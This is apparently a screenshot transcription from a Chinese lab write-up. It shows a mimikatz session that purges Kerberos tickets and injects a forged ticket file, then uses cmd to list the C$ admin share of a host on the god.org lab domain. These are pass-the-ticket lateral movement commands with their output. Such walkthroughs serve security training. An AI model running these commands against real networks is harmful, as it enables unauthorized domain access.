 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt C:\Users\liukaifeng01\Desktop\mimikatz\x64\ticket.kirbi
* File: 'C:\Users\liukaifeng01\Desktop\mimikatz\x64\ticket.kirbi': OK
mimikatz #
修改日期 类型
2013/1/22 9:07 系统文件
2021/8/10 23:22 应用程序
2021/8/10 23:22 应用程序扩展
2021/8/10 23:22 应用程序扩展
2022/2/19 22:34 KIRBI 文件
C:\Windows\system32\cmd.exe
C:\Users\liukaifeng01>dir \\owa.god.org\c$
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
0 个文件 0 字节
不懂安全的校长